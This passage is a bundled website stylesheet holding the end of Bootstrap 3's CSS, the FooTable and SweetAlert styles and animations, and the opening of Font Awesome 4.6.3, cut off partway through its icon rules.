  outline: 0;
  opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*# sourceMappingURL=bootstrap.css.map */

table.footable-details,table.footable>thead>tr.footable-filtering>th div.form-group{margin-bottom:0}table.footable,table.footable-details{position:relative;width:100%;border-spacing:0;border-collapse:collapse}table.footable-hide-fouc{display:none}table>tbody>tr>td>span.footable-toggle{margin-right:8px;opacity:.3}table>tbody>tr>td>span.footable-toggle.last-column{margin-left:8px;float:right}table.table-condensed>tbody>tr>td>span.footable-toggle{margin-right:5px}table.footable-details>tbody>tr>th:nth-child(1){min-width:40px;width:120px}table.footable-details>tbody>tr>td:nth-child(2){word-break:break-all}table.footable-details>tbody>tr:first-child>td,table.footable-details>tbody>tr:first-child>th,table.footable-details>tfoot>tr:first-child>td,table.footable-details>tfoot>tr:first-child>th,table.footable-details>thead>tr:first-child>td,table.footable-details>thead>tr:first-child>th{border-top-width:0}table.footable-details.table-bordered>tbody>tr:first-child>td,table.footable-details.table-bordered>tbody>tr:first-child>th,table.footable-details.table-bordered>tfoot>tr:first-child>td,table.footable-details.table-bordered>tfoot>tr:first-child>th,table.footable-details.table-bordered>thead>tr:first-child>td,table.footable-details.table-bordered>thead>tr:first-child>th{border-top-width:1px}div.footable-loader{vertical-align:middle;text-align:center;height:300px;position:relative}div.footable-loader>span.fooicon{display:inline-block;opacity:.3;font-size:30px;line-height:32px;width:32px;height:32px;margin-top:-16px;margin-left:-16px;position:absolute;top:50%;left:50%;-webkit-animation:fooicon-spin-r 2s infinite linear;animation:fooicon-spin-r 2s infinite linear}table.footable>tbody>tr.footable-empty>td{vertical-align:middle;text-align:center;font-size:30px}table.footable>tbody>tr>td,table.footable>tbody>tr>th{display:none}table.footable>tbody>tr.footable-detail-row>td,table.footable>tbody>tr.footable-detail-row>th,table.footable>tbody>tr.footable-empty>td,table.footable>tbody>tr.footable-empty>th{display:table-cell}@-webkit-keyframes fooicon-spin-r{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fooicon-spin-r{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fooicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'!important;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fooicon:after,.fooicon:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fooicon-loader:before{content:"\e030"}.fooicon-plus:before{content:"\2b"}.fooicon-minus:before{content:"\2212"}.fooicon-search:before{content:"\e003"}.fooicon-remove:before{content:"\e014"}.fooicon-sort:before{content:"\e150"}.fooicon-sort-asc:before{content:"\e155"}.fooicon-sort-desc:before{content:"\e156"}.fooicon-pencil:before{content:"\270f"}.fooicon-trash:before{content:"\e020"}.fooicon-eye-close:before{content:"\e106"}.fooicon-flash:before{content:"\e162"}.fooicon-cog:before{content:"\e019"}.fooicon-stats:before{content:"\e185"}table.footable>thead>tr.footable-filtering>th{border-bottom-width:1px;font-weight:400}table.footable.footable-filtering-right>thead>tr.footable-filtering>th,table.footable>thead>tr.footable-filtering>th{text-align:right}table.footable.footable-filtering-left>thead>tr.footable-filtering>th{text-align:left}table.footable-paging-center>tfoot>tr.footable-paging>td,table.footable.footable-filtering-center>thead>tr.footable-filtering>th,table.footable>tfoot>tr.footable-paging>td{text-align:center}table.footable>thead>tr.footable-filtering>th div.form-group+div.form-group{margin-top:5px}table.footable>thead>tr.footable-filtering>th div.input-group{width:100%}table.footable>thead>tr.footable-filtering>th ul.dropdown-menu>li>a.checkbox{margin:0;display:block;position:relative}table.footable>thead>tr.footable-filtering>th ul.dropdown-menu>li>a.checkbox>label{display:block;padding-left:20px}table.footable>thead>tr.footable-filtering>th ul.dropdown-menu>li>a.checkbox input[type=checkbox]{position:absolute;margin-left:-20px}@media (min-width:768px){table.footable>thead>tr.footable-filtering>th div.input-group{width:auto}table.footable>thead>tr.footable-filtering>th div.form-group{margin-left:2px;margin-right:2px}table.footable>thead>tr.footable-filtering>th div.form-group+div.form-group{margin-top:0}}table.footable>tbody>tr>td.footable-sortable,table.footable>tbody>tr>th.footable-sortable,table.footable>tfoot>tr>td.footable-sortable,table.footable>tfoot>tr>th.footable-sortable,table.footable>thead>tr>td.footable-sortable,table.footable>thead>tr>th.footable-sortable{position:relative;padding-right:30px;cursor:pointer}td.footable-sortable>span.fooicon,th.footable-sortable>span.fooicon{position:absolute;right:6px;top:50%;margin-top:-7px;opacity:0;transition:opacity .3s ease-in}td.footable-sortable.footable-asc>span.fooicon,td.footable-sortable.footable-desc>span.fooicon,td.footable-sortable:hover>span.fooicon,th.footable-sortable.footable-asc>span.fooicon,th.footable-sortable.footable-desc>span.fooicon,th.footable-sortable:hover>span.fooicon{opacity:1}table.footable-sorting-disabled td.footable-sortable.footable-asc>span.fooicon,table.footable-sorting-disabled td.footable-sortable.footable-desc>span.fooicon,table.footable-sorting-disabled td.footable-sortable:hover>span.fooicon,table.footable-sorting-disabled th.footable-sortable.footable-asc>span.fooicon,table.footable-sorting-disabled th.footable-sortable.footable-desc>span.fooicon,table.footable-sorting-disabled th.footable-sortable:hover>span.fooicon{opacity:0;visibility:hidden}table.footable>tfoot>tr.footable-paging>td>ul.pagination{margin:10px 0 0}table.footable>tfoot>tr.footable-paging>td>span.label{display:inline-block;margin:0 0 10px;padding:4px 10px}table.footable-paging-left>tfoot>tr.footable-paging>td{text-align:left}table.footable-editing-right td.footable-editing,table.footable-editing-right tr.footable-editing,table.footable-paging-right>tfoot>tr.footable-paging>td{text-align:right}ul.pagination>li.footable-page{display:none}ul.pagination>li.footable-page.visible{display:inline}td.footable-editing{width:90px;max-width:90px}table.footable-editing-no-delete td.footable-editing,table.footable-editing-no-edit td.footable-editing,table.footable-editing-no-view td.footable-editing{width:70px;max-width:70px}table.footable-editing-no-delete.footable-editing-no-view td.footable-editing,table.footable-editing-no-edit.footable-editing-no-delete td.footable-editing,table.footable-editing-no-edit.footable-editing-no-view td.footable-editing{width:50px;max-width:50px}table.footable-editing-no-edit.footable-editing-no-delete.footable-editing-no-view td.footable-editing,table.footable-editing-no-edit.footable-editing-no-delete.footable-editing-no-view th.footable-editing{width:0;max-width:0;display:none!important}table.footable-editing-left td.footable-editing,table.footable-editing-left tr.footable-editing{text-align:left}table.footable-editing button.footable-add,table.footable-editing button.footable-hide,table.footable-editing-show button.footable-show,table.footable-editing.footable-editing-always-show button.footable-hide,table.footable-editing.footable-editing-always-show button.footable-show,table.footable-editing.footable-editing-always-show.footable-editing-no-add tr.footable-editing{display:none}table.footable-editing.footable-editing-always-show button.footable-add,table.footable-editing.footable-editing-show button.footable-add,table.footable-editing.footable-editing-show button.footable-hide{display:inline-block}
.sweet-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 10000; }

.sweet-alert {
  background-color: white;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 99999; }
  @media all and (max-width: 540px) {
    .sweet-alert {
      width: auto;
      margin-left: 0;
      margin-right: 0;
      left: 15px;
      right: 15px; } }
  .sweet-alert h2 {
    color: #575757;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 25px 0;
    padding: 0;
    line-height: 40px;
    display: block; }
  .sweet-alert p {
    color: #797979;
    font-size: 16px;
    text-align: center;
    font-weight: 300;
    position: relative;
    text-align: inherit;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal; }
  .sweet-alert button {
    background-color: #AEDEF4;
    color: white;
    border: none;
    box-shadow: none;
    font-size: 17px;
    font-weight: 500;
    border-radius: 5px;
    padding: 10px 32px;
    margin: 26px 5px 0 5px;
    cursor: pointer; }
    .sweet-alert button:focus {
      outline: none;
      box-shadow: 0 0 2px rgba(128, 179, 235, 0.5), inset 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .sweet-alert button:hover {
      background-color: #a1d9f2; }
    .sweet-alert button:active {
      background-color: #81ccee; }
    .sweet-alert button.cancel {
      background-color: #D0D0D0; }
      .sweet-alert button.cancel:hover {
        background-color: #c8c8c8; }
      .sweet-alert button.cancel:active {
        background-color: #b6b6b6; }
      .sweet-alert button.cancel:focus {
        box-shadow: rgba(197, 205, 211, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.0470588) 0px 0px 0px 1px inset !important; }
    .sweet-alert button::-moz-focus-inner {
      border: 0; }
  .sweet-alert[data-has-cancel-button=false] button {
    box-shadow: none !important; }
  .sweet-alert .icon {
    width: 80px;
    height: 80px;
    border: 4px solid gray;
    border-radius: 50%;
    margin: 20px auto;
    padding: 0;
    position: relative;
    box-sizing: content-box; }
    .sweet-alert .icon.error {
      border-color: #F27474; }
      .sweet-alert .icon.error .x-mark {
        position: relative;
        display: block; }
      .sweet-alert .icon.error .line {
        position: absolute;
        height: 5px;
        width: 47px;
        background-color: #F27474;
        display: block;
        top: 37px;
        border-radius: 2px; }
        .sweet-alert .icon.error .line.left {
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          left: 17px; }
        .sweet-alert .icon.error .line.right {
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          right: 16px; }
    .sweet-alert .icon.warning {
      border-color: #F8BB86; }
      .sweet-alert .icon.warning .body {
        position: absolute;
        width: 5px;
        height: 47px;
        left: 50%;
        top: 10px;
        border-radius: 2px;
        margin-left: -2px;
        background-color: #F8BB86; }
      .sweet-alert .icon.warning .dot {
        position: absolute;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        margin-left: -3px;
        left: 50%;
        bottom: 10px;
        background-color: #F8BB86; }
    .sweet-alert .icon.info {
      border-color: #C9DAE1; }
      .sweet-alert .icon.info::before {
        content: "";
        position: absolute;
        width: 5px;
        height: 29px;
        left: 50%;
        bottom: 17px;
        border-radius: 2px;
        margin-left: -2px;
        background-color: #C9DAE1; }
      .sweet-alert .icon.info::after {
        content: "";
        position: absolute;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        margin-left: -3px;
        top: 19px;
        background-color: #C9DAE1; }
    .sweet-alert .icon.success {
      border-color: #A5DC86; }
      .sweet-alert .icon.success::before, .sweet-alert .icon.success::after {
        content: '';
        border-radius: 50%;
        position: absolute;
        width: 60px;
        height: 120px;
        background: white;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .sweet-alert .icon.success::before {
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 60px 60px;
        transform-origin: 60px 60px; }
      .sweet-alert .icon.success::after {
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 0px 60px;
        transform-origin: 0px 60px; }
      .sweet-alert .icon.success .placeholder {
        width: 80px;
        height: 80px;
        border: 4px solid rgba(165, 220, 134, 0.2);
        border-radius: 50%;
        box-sizing: content-box;
        position: absolute;
        left: -4px;
        top: -4px;
        z-index: 2; }
      .sweet-alert .icon.success .fix {
        width: 5px;
        height: 90px;
        background-color: white;
        position: absolute;
        left: 28px;
        top: 8px;
        z-index: 1;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg); }
      .sweet-alert .icon.success .line {
        height: 5px;
        background-color: #A5DC86;
        display: block;
        border-radius: 2px;
        position: absolute;
        z-index: 2; }
        .sweet-alert .icon.success .line.tip {
          width: 25px;
          left: 14px;
          top: 46px;
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }
        .sweet-alert .icon.success .line.long {
          width: 47px;
          right: 8px;
          top: 38px;
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg); }
    .sweet-alert .icon.custom {
      background-size: contain;
      border-radius: 0;
      border: none;
      background-position: center center;
      background-repeat: no-repeat; }

/*
 * Animations
 */
@-webkit-keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7); }

  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }

  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95); }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7); }

  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }

  80% {
    transform: scale(0.95);
    -webkit-tranform: scale(0.95); }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1); }

  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1); }

  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5); } }

.showSweetAlert {
  -webkit-animation: showSweetAlert 0.3s;
  animation: showSweetAlert 0.3s; }
  .showSweetAlert[data-animation=none] {
    -webkit-animation: none;
    animation: none; }

.hideSweetAlert {
  -webkit-animation: hideSweetAlert 0.2s;
  animation: hideSweetAlert 0.2s; }
  .hideSweetAlert[data-animation=none] {
    -webkit-animation: none;
    animation: none; }

@-webkit-keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }

  54% {
    width: 0;
    left: 1px;
    top: 19px; }

  70% {
    width: 50px;
    left: -8px;
    top: 37px; }

  84% {
    width: 17px;
    left: 21px;
    top: 48px; }

  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }

  54% {
    width: 0;
    left: 1px;
    top: 19px; }

  70% {
    width: 50px;
    left: -8px;
    top: 37px; }

  84% {
    width: 17px;
    left: 21px;
    top: 48px; }

  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@-webkit-keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }

  65% {
    width: 0;
    right: 46px;
    top: 54px; }

  84% {
    width: 55px;
    right: 0px;
    top: 35px; }

  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }

  65% {
    width: 0;
    right: 46px;
    top: 54px; }

  84% {
    width: 55px;
    right: 0px;
    top: 35px; }

  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@-webkit-keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }

  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }

  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); }

  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }

  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }

  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); }

  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); } }

.animateSuccessTip {
  -webkit-animation: animateSuccessTip 0.75s;
  animation: animateSuccessTip 0.75s; }

.animateSuccessLong {
  -webkit-animation: animateSuccessLong 0.75s;
  animation: animateSuccessLong 0.75s; }

.icon.success.animate::after {
  -webkit-animation: rotatePlaceholder 4.25s ease-in;
  animation: rotatePlaceholder 4.25s ease-in; }

@-webkit-keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0; }

  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1; } }

@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0; }

  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1; } }

.animateErrorIcon {
  -webkit-animation: animateErrorIcon 0.5s;
  animation: animateErrorIcon 0.5s; }

@-webkit-keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }

  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }

  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px; }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }

  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }

  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px; }

  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.animateXMark {
  -webkit-animation: animateXMark 0.5s;
  animation: animateXMark 0.5s; }

@-webkit-keyframes pulseWarning {
  0% {
    border-color: #F8D486; }

  100% {
    border-color: #F8BB86; } }

@keyframes pulseWarning {
  0% {
    border-color: #F8D486; }

  100% {
    border-color: #F8BB86; } }

.pulseWarning {
  -webkit-animation: pulseWarning 0.75s infinite alternate;
  animation: pulseWarning 0.75s infinite alternate; }

@-webkit-keyframes pulseWarningIns {
  0% {
    background-color: #F8D486; }

  100% {
    background-color: #F8BB86; } }

@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486; }

  100% {
    background-color: #F8BB86; } }

.pulseWarningIns {
  -webkit-animation: pulseWarningIns 0.75s infinite alternate;
  animation: pulseWarningIns 0.75s infinite alternate; }

/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/fileadmin/templates/fonts/fontAwesome/fontawesome-webfont.eot?v=4.6.3');src:url('/fileadmin/templates/fonts/fontAwesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('/fileadmin/templates/fonts/fontAwesome/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('/fileadmin/templates/fonts/fontAwesome/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('/fileadmin/templates/fonts/fontAwesome/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('/fileadmin/templates/fonts/fontAwesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume